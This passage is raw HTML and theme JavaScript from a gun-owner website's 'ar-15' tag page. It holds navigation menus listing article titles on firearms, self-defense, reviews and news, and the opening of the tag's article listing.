block_td_uid_2_6974e4feb3d21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6974e4feb3d21_rand","tdc_css_class":"td_uid_2_6974e4feb3d21_rand","tdc_css_class_style":"td_uid_2_6974e4feb3d21_rand_style"}';
block_td_uid_2_6974e4feb3d21.td_column_number = "3";
block_td_uid_2_6974e4feb3d21.block_type = "td_block_mega_menu";
block_td_uid_2_6974e4feb3d21.post_count = "5";
block_td_uid_2_6974e4feb3d21.found_posts = "225";
block_td_uid_2_6974e4feb3d21.header_color = "";
block_td_uid_2_6974e4feb3d21.ajax_pagination_infinite_stop = "";
block_td_uid_2_6974e4feb3d21.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_6974e4feb3d21);
</script><div id=td_uid_2_6974e4feb3d21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6974e4feb3d21" data-td_block_id="td_uid_2_6974e4feb3d21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6974e4feb3d21" data-td_block_id="td_uid_2_6974e4feb3d21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6974e4feb674a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974e4feb674a" ><script>var block_td_uid_3_6974e4feb674a = new tdBlock();
block_td_uid_3_6974e4feb674a.id = "td_uid_3_6974e4feb674a";
block_td_uid_3_6974e4feb674a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6974e4feb674a_rand","tdc_css_class":"td_uid_3_6974e4feb674a_rand","tdc_css_class_style":"td_uid_3_6974e4feb674a_rand_style"}';
block_td_uid_3_6974e4feb674a.td_column_number = "3";
block_td_uid_3_6974e4feb674a.block_type = "td_block_mega_menu";
block_td_uid_3_6974e4feb674a.post_count = "5";
block_td_uid_3_6974e4feb674a.found_posts = "245";
block_td_uid_3_6974e4feb674a.header_color = "";
block_td_uid_3_6974e4feb674a.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974e4feb674a.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_6974e4feb674a);
</script><div id=td_uid_3_6974e4feb674a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974e4feb674a" data-td_block_id="td_uid_3_6974e4feb674a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974e4feb674a" data-td_block_id="td_uid_3_6974e4feb674a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6974e4feb8ae7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6974e4feb8ae7" ><script>var block_td_uid_4_6974e4feb8ae7 = new tdBlock();
block_td_uid_4_6974e4feb8ae7.id = "td_uid_4_6974e4feb8ae7";
block_td_uid_4_6974e4feb8ae7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6974e4feb8ae7_rand","tdc_css_class":"td_uid_4_6974e4feb8ae7_rand","tdc_css_class_style":"td_uid_4_6974e4feb8ae7_rand_style"}';
block_td_uid_4_6974e4feb8ae7.td_column_number = "3";
block_td_uid_4_6974e4feb8ae7.block_type = "td_block_mega_menu";
block_td_uid_4_6974e4feb8ae7.post_count = "5";
block_td_uid_4_6974e4feb8ae7.found_posts = "330";
block_td_uid_4_6974e4feb8ae7.header_color = "";
block_td_uid_4_6974e4feb8ae7.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974e4feb8ae7.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_6974e4feb8ae7);
</script><div id=td_uid_4_6974e4feb8ae7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6974e4feb8ae7" data-td_block_id="td_uid_4_6974e4feb8ae7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6974e4feb8ae7" data-td_block_id="td_uid_4_6974e4feb8ae7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6974e4febb583_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6974e4febb583" ><script>var block_td_uid_5_6974e4febb583 = new tdBlock();
block_td_uid_5_6974e4febb583.id = "td_uid_5_6974e4febb583";
block_td_uid_5_6974e4febb583.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6974e4febb583_rand","tdc_css_class":"td_uid_5_6974e4febb583_rand","tdc_css_class_style":"td_uid_5_6974e4febb583_rand_style"}';
block_td_uid_5_6974e4febb583.td_column_number = "3";
block_td_uid_5_6974e4febb583.block_type = "td_block_mega_menu";
block_td_uid_5_6974e4febb583.post_count = "5";
block_td_uid_5_6974e4febb583.found_posts = "1987";
block_td_uid_5_6974e4febb583.header_color = "";
block_td_uid_5_6974e4febb583.ajax_pagination_infinite_stop = "";
block_td_uid_5_6974e4febb583.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_6974e4febb583);
</script><div id=td_uid_5_6974e4febb583 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6974e4febb583" data-td_block_id="td_uid_5_6974e4febb583"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6974e4febb583" data-td_block_id="td_uid_5_6974e4febb583"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ar-15</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ar-15</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/11/23/fact-check-is-there-really-a-difference-between-military-and-civilian-firearms/" rel="bookmark" class="td-image-wrap" title="Fact Check: Is There Really A Difference Between Military And Civilian Firearms?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_23716421_s-2019-324x160.jpg"   alt="" title="Fact Check: Is There Really A Difference Between Military And Civilian Firearms?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/11/23/fact-check-is-there-really-a-difference-between-military-and-civilian-firearms/" rel="bookmark" title="Fact Check: Is There Really A Difference Between Military And Civilian Firearms?">Fact Check: Is There Really A Difference Between Military And Civilian...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T22:54:07+00:00" >Nov 23, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/11/23/fact-check-is-there-really-a-difference-between-military-and-civilian-firearms/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/07/06/after-sandy-hook-lawsuit-what-is-the-future-of-remington/" rel="bookmark" class="td-image-wrap" title="After Sandy Hook Lawsuit, What Is The Future Of Remington?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/07/Depositphotos_148650123_s-2019-324x160.jpg"   alt="" title="After Sandy Hook Lawsuit, What Is The Future Of Remington?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/07/06/after-sandy-hook-lawsuit-what-is-the-future-of-remington/" rel="bookmark" title="After Sandy Hook Lawsuit, What Is The Future Of Remington?">After Sandy Hook Lawsuit, What Is The Future Of Remington?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T20:46:30+00:00" >Jul 6, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/07/06/after-sandy-hook-lawsuit-what-is-the-future-of-remington/#comments">10</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
